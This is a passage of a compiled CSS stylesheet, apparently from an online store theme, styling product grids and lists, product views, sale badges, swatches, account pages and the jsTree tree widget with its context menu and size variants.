    width: 16.66667%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol6 {
    column-count: 6; } }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol3 .product {
    width: 33.33333%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    float: none; }
    .csscolumns .productGrid--maxCol3 .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 33.33333%;
      float: none; } }

.productList {
  list-style: none;
  margin-left: 0;
  margin: 0.78571rem; }
  .productList ul,
  .productList ol {
    list-style: none;
    margin-bottom: 0; }
  .productList .product + .product {
    margin-top: 4rem; }

@media (min-width: 551px) {
  .listItem {
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    display: table; }
    .listItem:before, .listItem:after {
      content: " ";
      display: table; }
    .listItem:after {
      clear: both; } }

@media (min-width: 551px) {
  .listItem-figure,
  .listItem-body {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-figure,
  .listItem-body {
    vertical-align: middle; } }

.listItem-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #333333; }
  .listItem-button:hover {
    background-color: white;
    color: #333333; }

.listItem-figure {
  margin: 0 0 1.5rem; }
  @media (min-width: 551px) {
    .listItem-figure {
      margin-bottom: 0;
      padding-left: 0.78571rem;
      padding-right: 0.78571rem;
      width: 25%; } }
  @media (min-width: 1261px) {
    .listItem-figure {
      position: relative; } }
  .listItem-figure .listItem-button {
    margin: 1.5rem 0; }
    @media (min-width: 1261px) {
      .listItem-figure .listItem-button {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
        display: inline-block;
        margin: 0 0 1.5rem;
        pointer-events: all;
        transform-style: preserve-3d; } }

.listItem-figureBody {
  opacity: 1;
  text-align: center; }
  @media (min-width: 1261px) {
    .listItem-figureBody {
      bottom: 0;
      height: 100%;
      left: 0.78571rem;
      opacity: 0;
      position: absolute;
      right: 0.78571rem;
      top: 0; }
      .listItem-figureBody:hover {
        opacity: 1; } }

.listItem-image {
  width: 100%; }

@media (min-width: 551px) {
  .listItem-body {
    padding-left: 1.28571rem;
    padding-right: 0.78571rem;
    width: 75%; } }

@media (min-width: 1261px) {
  .listItem-content {
    display: table; } }

@media (min-width: 1261px) {
  .listItem-details,
  .listItem-actions {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-details {
    padding-right: 6rem; }
    .listItem-details > :last-child {
      margin-bottom: 0; } }

.listItem-rating {
  margin-bottom: 0.35714rem; }

.listItem-brand {
  color: #959595;
  font-size: 1rem;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-brand {
      font-size: 15px;
      margin-bottom: 0; } }

.listItem-title {
  font-size: 15px;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-title {
      font-size: 20px; } }
  .listItem-title > a {
    text-decoration: none; }

.listItem-price {
  margin-bottom: 1rem; }
  @media (min-width: 801px) {
    .listItem-price {
      font-size: 20px; } }

@media (min-width: 1261px) {
  .listItem-actions {
    vertical-align: middle;
    width: 22%; }
    .listItem-actions .button--compare {
      font-size: 13px;
      padding: 0.57143rem 1.5rem; } }

.listItem-actions .button {
  margin-bottom: 0; }
  @media (min-width: 1261px) {
    .listItem-actions .button {
      width: 100%; }
      .listItem-actions .button + .button {
        margin: 0.78571rem 0 0; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-details {
    padding-right: 3rem; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-actions {
    width: 30%; } }

.productView {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -1rem;
  margin-right: -1rem; }
  .productView:before, .productView:after {
    content: " ";
    display: table; }
  .productView:after {
    clear: both; }
  .modal .productView {
    padding-bottom: 0;
    padding-top: 0; }

.productView--quickView .socialLinks-item--print {
  display: none; }

.productView-images {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1.5rem;
  padding-right: 1.5rem; }
  @media (min-width: 801px) {
    .productView-images {
      width: 50%; } }

.productView-details {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-details {
      clear: right;
      float: right;
      width: 50%; } }

.productView-description {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 1261px) {
    .productView-description {
      clear: right;
      float: right;
      width: 50%; } }
  .productView-description .productView-title {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-description .productView-description {
      clear: both;
      float: none;
      width: 100%; } }

.sale-flag-star,
.sale-flag-star:before,
.sale-flag-star:after {
  background: #007dc6;
  content: "";
  display: block;
  height: 3.57143rem;
  left: 0;
  overflow: visible;
  position: absolute;
  top: 0;
  transform: scaleX(1) scaleY(1) scaleZ(1);
  transform-origin: 50% 50% 0;
  width: 3.57143rem;
  z-index: 10; }

.sale-flag-star:before {
  transform: rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1); }

.sale-flag-star:after {
  transform: rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1); }

.starwrap {
  height: 3.57143rem;
  position: absolute;
  top: 10px;
  width: 3.57143rem; }

.sale-text-burst {
  color: white;
  font-weight: 600;
  line-height: 1.07143rem;
  position: absolute;
  text-align: center;
  top: 20%;
  width: 3.57143rem;
  z-index: 50; }

.sale-flag-side {
  background: #007dc6;
  border-radius: 0 50px 50px 0;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  line-height: 1.14286rem;
  padding-left: 0.5rem;
  padding-right: 0.78571rem;
  padding-top: 0.10714rem;
  position: absolute;
  transition: 800ms ease;
  z-index: 10; }

.product:hover .sale-flag-side {
  background: #333333;
  transition: 800ms ease; }

.sale-flag-sash {
  background: #007dc6;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  left: -35px;
  line-height: 1.14286rem;
  padding-top: 0.10714rem;
  position: absolute;
  text-align: center;
  top: 25px;
  transform: rotate(-45deg);
  transition: 800ms ease;
  width: 8.5rem;
  z-index: 10; }

.product:hover .sale-flag-sash {
  background: #333333;
  transition: 800ms ease; }

.product {
  overflow: hidden; }

[data-product-attribute] .form-option.form-option-swatch {
  overflow: visible; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 22px;
  width: 22px; }

.form-option-expanded {
  background-color: #fafafa;
  border: 1px solid #0071e3;
  left: calc(100% + 55px);
  opacity: 0;
  padding: 3px;
  position: absolute;
  top: calc(100% + 5px);
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  visibility: hidden; }

.form-option:hover .form-option-expanded {
  opacity: 1;
  transform: translate(-50%, 0);
  visibility: visible;
  z-index: 5000; }

.form-option-image {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  height: 100px;
  width: 100px; }

.account {
  margin-bottom: 1.5rem; }

@media (min-width: 801px) {
  .account--fixed {
    margin: 0 auto;
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account--fixedSmall {
    margin: 0 auto;
    width: 50%; } }

@media (min-width: 801px) {
  .account--fixedLarge {
    margin: 0 auto;
    width: 75%; } }

.account-head {
  margin-bottom: 3rem;
  text-align: center; }
  .account-head .alertBox {
    padding-left: 3rem;
    padding-right: 3rem;
    text-align: left; }

.account-body {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-body:before, .account-body:after {
    content: " ";
    display: table; }
  .account-body:after {
    clear: both; }

.account-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .account-content--fixed {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account-content--fixedSmall {
    width: 50%; } }

.account-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .account-sidebar {
      width: 33.33333%; }
      .account-content--fixedSmall + .account-sidebar {
        float: right; } }

/* jsTree default theme */
.jstree-node,
.jstree-children,
.jstree-container-ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style-type: none;
  list-style-image: none; }

.jstree-node {
  white-space: nowrap; }

.jstree-anchor {
  display: inline-block;
  color: black;
  white-space: nowrap;
  padding: 0 4px 0 1px;
  margin: 0;
  vertical-align: top; }

.jstree-anchor:focus {
  outline: 0; }

.jstree-anchor,
.jstree-anchor:link,
.jstree-anchor:visited,
.jstree-anchor:hover,
.jstree-anchor:active {
  text-decoration: none;
  color: inherit; }

.jstree-icon {
  display: inline-block;
  text-decoration: none;
  margin: 0;
  padding: 0;
  vertical-align: top;
  text-align: center; }

.jstree-icon:empty {
  display: inline-block;
  text-decoration: none;
  margin: 0;
  padding: 0;
  vertical-align: top;
  text-align: center; }

.jstree-ocl {
  cursor: pointer; }

.jstree-leaf > .jstree-ocl {
  cursor: default; }

.jstree .jstree-open > .jstree-children {
  display: block; }

.jstree .jstree-closed > .jstree-children,
.jstree .jstree-leaf > .jstree-children {
  display: none; }

.jstree-anchor > .jstree-themeicon {
  margin-right: 2px; }

.jstree-no-icons .jstree-themeicon,
.jstree-anchor > .jstree-themeicon-hidden {
  display: none; }

.jstree-hidden {
  display: none; }

.jstree-rtl .jstree-anchor {
  padding: 0 1px 0 4px; }

.jstree-rtl .jstree-anchor > .jstree-themeicon {
  margin-left: 2px;
  margin-right: 0; }

.jstree-rtl .jstree-node {
  margin-left: 0; }

.jstree-rtl .jstree-container-ul > .jstree-node {
  margin-right: 0; }

.jstree-wholerow-ul {
  position: relative;
  display: inline-block;
  min-width: 100%; }

.jstree-wholerow-ul .jstree-leaf > .jstree-ocl {
  cursor: pointer; }

.jstree-wholerow-ul .jstree-anchor,
.jstree-wholerow-ul .jstree-icon {
  position: relative; }

.jstree-wholerow-ul .jstree-wholerow {
  width: 100%;
  cursor: pointer;
  position: absolute;
  left: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.vakata-context {
  display: none; }

.vakata-context,
.vakata-context ul {
  margin: 0;
  padding: 2px;
  position: absolute;
  background: #f5f5f5;
  border: 1px solid #979797;
  box-shadow: 2px 2px 2px #999999; }

.vakata-context ul {
  list-style: none;
  left: 100%;
  margin-top: -2.7em;
  margin-left: -4px; }

.vakata-context .vakata-context-right ul {
  left: auto;
  right: 100%;
  margin-left: auto;
  margin-right: -4px; }

.vakata-context li {
  list-style: none;
  display: inline; }

.vakata-context li > a {
  display: block;
  padding: 0 2em 0 2em;
  text-decoration: none;
  width: auto;
  color: black;
  white-space: nowrap;
  line-height: 2.4em;
  text-shadow: 1px 1px 0 white;
  border-radius: 1px; }

.vakata-context li > a:hover {
  position: relative;
  background-color: #e8eff7;
  box-shadow: 0 0 2px #0a6aa1; }

.vakata-context li > a.vakata-context-parent {
  background-image: url("[data-uri]");
  background-position: right center;
  background-repeat: no-repeat; }

.vakata-context li > a:focus {
  outline: 0; }

.vakata-context .vakata-context-hover > a {
  position: relative;
  background-color: #e8eff7;
  box-shadow: 0 0 2px #0a6aa1; }

.vakata-context .vakata-context-separator > a,
.vakata-context .vakata-context-separator > a:hover {
  background: white;
  border: 0;
  border-top: 1px solid #e2e3e3;
  height: 1px;
  min-height: 1px;
  max-height: 1px;
  padding: 0;
  margin: 0 0 0 2.4em;
  border-left: 1px solid #e0e0e0;
  text-shadow: 0 0 0 transparent;
  box-shadow: 0 0 0 transparent;
  border-radius: 0; }

.vakata-context .vakata-contextmenu-disabled a,
.vakata-context .vakata-contextmenu-disabled a:hover {
  color: silver;
  background-color: transparent;
  border: 0;
  box-shadow: 0 0 0; }

.vakata-context li > a > i {
  text-decoration: none;
  display: inline-block;
  width: 2.4em;
  height: 2.4em;
  background: transparent;
  margin: 0 0 0 -2em;
  vertical-align: top;
  text-align: center;
  line-height: 2.4em; }

.vakata-context li > a > i:empty {
  width: 2.4em;
  line-height: 2.4em; }

.vakata-context li > a .vakata-contextmenu-sep {
  display: inline-block;
  width: 1px;
  height: 2.4em;
  background: white;
  margin: 0 0.5em 0 0;
  border-left: 1px solid #e2e3e3; }

.vakata-context .vakata-contextmenu-shortcut {
  font-size: 0.8em;
  color: silver;
  opacity: 0.5;
  display: none; }

.vakata-context-rtl ul {
  left: auto;
  right: 100%;
  margin-left: auto;
  margin-right: -4px; }

.vakata-context-rtl li > a.vakata-context-parent {
  background-image: url("[data-uri]");
  background-position: left center;
  background-repeat: no-repeat; }

.vakata-context-rtl .vakata-context-separator > a {
  margin: 0 2.4em 0 0;
  border-left: 0;
  border-right: 1px solid #e2e3e3; }

.vakata-context-rtl .vakata-context-left ul {
  right: auto;
  left: 100%;
  margin-left: -4px;
  margin-right: auto; }

.vakata-context-rtl li > a > i {
  margin: 0 -2em 0 0; }

.vakata-context-rtl li > a .vakata-contextmenu-sep {
  margin: 0 0 0 0.5em;
  border-left-color: white;
  background: #e2e3e3; }

#jstree-marker {
  position: absolute;
  top: 0;
  left: 0;
  margin: -5px 0 0 0;
  padding: 0;
  border-right: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid;
  width: 0;
  height: 0;
  font-size: 0;
  line-height: 0; }

#jstree-dnd {
  line-height: 16px;
  margin: 0;
  padding: 4px; }

#jstree-dnd .jstree-icon,
#jstree-dnd .jstree-copy {
  display: inline-block;
  text-decoration: none;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px; }

#jstree-dnd .jstree-ok {
  background: green; }

#jstree-dnd .jstree-er {
  background: red; }

#jstree-dnd .jstree-copy {
  margin: 0 2px 0 2px; }

.jstree-default .jstree-node,
.jstree-default .jstree-icon {
  background-repeat: no-repeat;
  background-color: transparent; }

.jstree-default .jstree-anchor,
.jstree-default .jstree-wholerow {
  transition: background-color 0.15s, box-shadow 0.15s; }

.jstree-default .jstree-hovered {
  background: #e7f4f9;
  border-radius: 2px;
  box-shadow: inset 0 0 1px #cccccc; }

.jstree-default .jstree-clicked {
  background: #beebff;
  border-radius: 2px;
  box-shadow: inset 0 0 1px #999999; }

.jstree-default .jstree-no-icons .jstree-anchor > .jstree-themeicon {
  display: none; }

.jstree-default .jstree-disabled {
  background: transparent;
  color: #666666; }

.jstree-default .jstree-disabled.jstree-hovered {
  background: transparent;
  box-shadow: none; }

.jstree-default .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default .jstree-disabled > .jstree-icon {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default .jstree-search {
  font-style: italic;
  color: #8b0000;
  font-weight: bold; }

.jstree-default .jstree-no-checkboxes .jstree-checkbox {
  display: none !important; }

.jstree-default.jstree-checkbox-no-clicked .jstree-clicked {
  background: transparent;
  box-shadow: none; }

.jstree-default.jstree-checkbox-no-clicked .jstree-clicked.jstree-hovered {
  background: #e7f4f9; }

.jstree-default.jstree-checkbox-no-clicked > .jstree-wholerow-ul .jstree-wholerow-clicked {
  background: transparent; }

.jstree-default.jstree-checkbox-no-clicked > .jstree-wholerow-ul .jstree-wholerow-clicked.jstree-wholerow-hovered {
  background: #e7f4f9; }

.jstree-default > .jstree-striped {
  min-width: 100%;
  display: inline-block;
  background: url("[data-uri]") left top repeat; }

.jstree-default > .jstree-wholerow-ul .jstree-hovered,
.jstree-default > .jstree-wholerow-ul .jstree-clicked {
  background: transparent;
  box-shadow: none;
  border-radius: 0; }

.jstree-default .jstree-wholerow {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.jstree-default .jstree-wholerow-hovered {
  background: #e7f4f9; }

.jstree-default .jstree-wholerow-clicked {
  background: #beebff;
  background: -webkit-linear-gradient(top, #beebff 0%, #a8e4ff 100%);
  background: linear-gradient(to bottom, #beebff 0%, #a8e4ff 100%); }

.jstree-default .jstree-node {
  min-height: 24px;
  line-height: 24px;
  margin-left: 24px;
  min-width: 24px; }

.jstree-default .jstree-anchor {
  line-height: 24px;
  height: 24px; }

.jstree-default .jstree-icon {
  width: 24px;
  height: 24px;
  line-height: 24px; }

.jstree-default .jstree-icon:empty {
  width: 24px;
  height: 24px;
  line-height: 24px; }

.jstree-default.jstree-rtl .jstree-node {
  margin-right: 24px; }

.jstree-default .jstree-wholerow {
  height: 24px; }

.jstree-default .jstree-node,
.jstree-default .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default .jstree-node {
  background-position: -292px -4px;
  background-repeat: repeat-y; }

.jstree-default .jstree-last {
  background: transparent; }

.jstree-default .jstree-open > .jstree-ocl {
  background-position: -132px -4px; }

.jstree-default .jstree-closed > .jstree-ocl {
  background-position: -100px -4px; }

.jstree-default .jstree-leaf > .jstree-ocl {
  background-position: -68px -4px; }

.jstree-default .jstree-themeicon {
  background-position: -260px -4px; }

.jstree-default > .jstree-no-dots .jstree-node,
.jstree-default > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -36px -4px; }

.jstree-default > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -4px -4px; }

.jstree-default .jstree-disabled {
  background: transparent; }

.jstree-default .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default .jstree-checkbox {
  background-position: -164px -4px; }

.jstree-default .jstree-checkbox:hover {
  background-position: -164px -36px; }

.jstree-default.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default .jstree-checked > .jstree-checkbox {
  background-position: -228px -4px; }

.jstree-default.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default .jstree-checked > .jstree-checkbox:hover {
  background-position: -228px -36px; }

.jstree-default .jstree-anchor > .jstree-undetermined {
  background-position: -196px -4px; }

.jstree-default .jstree-anchor > .jstree-undetermined:hover {
  background-position: -196px -36px; }

.jstree-default .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default > .jstree-striped {
  background-size: auto 48px; }

.jstree-default.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -132px -36px; }

.jstree-default.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -100px -36px; }

.jstree-default.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -68px -36px; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -36px -36px; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -4px -36px; }

.jstree-default .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -100px -68px no-repeat; }

.jstree-default .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -260px -4px no-repeat; }

.jstree-default > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default {
  line-height: 24px;
  padding: 0 4px; }

#jstree-dnd.jstree-default .jstree-ok,
#jstree-dnd.jstree-default .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default i {
  background: transparent;
  width: 24px;
  height: 24px;
  line-height: 24px; }

#jstree-dnd.jstree-default .jstree-ok {
  background-position: -4px -68px; }

#jstree-dnd.jstree-default .jstree-er {
  background-position: -36px -68px; }

.jstree-default.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-small .jstree-node {
  min-height: 18px;
  line-height: 18px;
  margin-left: 18px;
  min-width: 18px; }

.jstree-default-small .jstree-anchor {
  line-height: 18px;
  height: 18px; }

.jstree-default-small .jstree-icon {
  width: 18px;
  height: 18px;
  line-height: 18px; }

.jstree-default-small .jstree-icon:empty {
  width: 18px;
  height: 18px;
  line-height: 18px; }

.jstree-default-small.jstree-rtl .jstree-node {
  margin-right: 18px; }

.jstree-default-small .jstree-wholerow {
  height: 18px; }

.jstree-default-small .jstree-node,
.jstree-default-small .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default-small .jstree-node {
  background-position: -295px -7px;
  background-repeat: repeat-y; }

.jstree-default-small .jstree-last {
  background: transparent; }

.jstree-default-small .jstree-open > .jstree-ocl {
  background-position: -135px -7px; }

.jstree-default-small .jstree-closed > .jstree-ocl {
  background-position: -103px -7px; }

.jstree-default-small .jstree-leaf > .jstree-ocl {
  background-position: -71px -7px; }

.jstree-default-small .jstree-themeicon {
  background-position: -263px -7px; }

.jstree-default-small > .jstree-no-dots .jstree-node,
.jstree-default-small > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-small > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -39px -7px; }

.jstree-default-small > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -7px -7px; }

.jstree-default-small .jstree-disabled {
  background: transparent; }

.jstree-default-small .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default-small .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default-small .jstree-checkbox {
  background-position: -167px -7px; }

.jstree-default-small .jstree-checkbox:hover {
  background-position: -167px -39px; }

.jstree-default-small.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default-small .jstree-checked > .jstree-checkbox {
  background-position: -231px -7px; }

.jstree-default-small.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default-small .jstree-checked > .jstree-checkbox:hover {
  background-position: -231px -39px; }

.jstree-default-small .jstree-anchor > .jstree-undetermined {
  background-position: -199px -7px; }

.jstree-default-small .jstree-anchor > .jstree-undetermined:hover {
  background-position: -199px -39px; }

.jstree-default-small .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default-small > .jstree-striped {
  background-size: auto 36px; }

.jstree-default-small.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default-small.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-small.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -135px -39px; }

.jstree-default-small.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -103px -39px; }

.jstree-default-small.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -71px -39px; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -39px -39px; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -7px -39px; }

.jstree-default-small .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default-small > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default-small .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -103px -71px no-repeat; }

.jstree-default-small .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -263px -7px no-repeat; }

.jstree-default-small > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default-small {
  line-height: 18px;
  padding: 0 4px; }

#jstree-dnd.jstree-default-small .jstree-ok,
#jstree-dnd.jstree-default-small .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default-small i {
  background: transparent;
  width: 18px;
  height: 18px;
  line-height: 18px; }

#jstree-dnd.jstree-default-small .jstree-ok {
  background-position: -7px -71px; }

#jstree-dnd.jstree-default-small .jstree-er {
  background-position: -39px -71px; }

.jstree-default-small.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default-small.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-large .jstree-node {
  min-height: 32px;
  line-height: 32px;
  margin-left: 32px;
  min-width: 32px; }

.jstree-default-large .jstree-anchor {
  line-height: 32px;
  height: 32px; }

.jstree-default-large .jstree-icon {
  width: 32px;
  height: 32px;
  line-height: 32px; }

.jstree-default-large .jstree-icon:empty {
  width: 32px;
  height: 32px;
  line-height: 32px; }

.jstree-default-large.jstree-rtl .jstree-node {
  margin-right: 32px; }

.jstree-default-large .jstree-wholerow {
  height: 32px; }

.jstree-default-large .jstree-node,
.jstree-default-large .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default-large .jstree-node {
  background-position: -288px 0px;
  background-repeat: repeat-y; }

.jstree-default-large .jstree-last {
  background: transparent; }

.jstree-default-large .jstree-open > .jstree-ocl {
  background-position: -128px 0px; }

.jstree-default-large .jstree-closed > .jstree-ocl {
  background-position: -96px 0px; }

.jstree-default-large .jstree-leaf > .jstree-ocl {
  background-position: -64px 0px; }

.jstree-default-large .jstree-themeicon {
  background-position: -256px 0px; }

.jstree-default-large > .jstree-no-dots .jstree-node,
.jstree-default-large > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-large > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -32px 0px; }

.jstree-default-large > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: 0px 0px; }

.jstree-default-large .jstree-disabled {
  background: transparent; }

.jstree-default-large .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default-large .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default-large .jstree-checkbox {
  background-position: -160px 0px; }

.jstree-default-large .jstree-checkbox:hover {
  background-position: -160px -32px; }

.jstree-default-large.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default-large .jstree-checked > .jstree-checkbox {
  background-position: -224px 0px; }

.jstree-default-large.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default-large .jstree-checked > .jstree-checkbox:hover {
  background-position: -224px -32px; }

.jstree-default-large .jstree-anchor > .jstree-undetermined {
  background-position: -192px 0px; }

.jstree-default-large .jstree-anchor > .jstree-undetermined:hover {
  background-position: -192px -32px; }

.jstree-default-large .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default-large > .jstree-striped {
  background-size: auto 64px; }

.jstree-default-large.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default-large.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-large.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -128px -32px; }

.jstree-default-large.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -96px -32px; }

.jstree-default-large.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -64px -32px; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
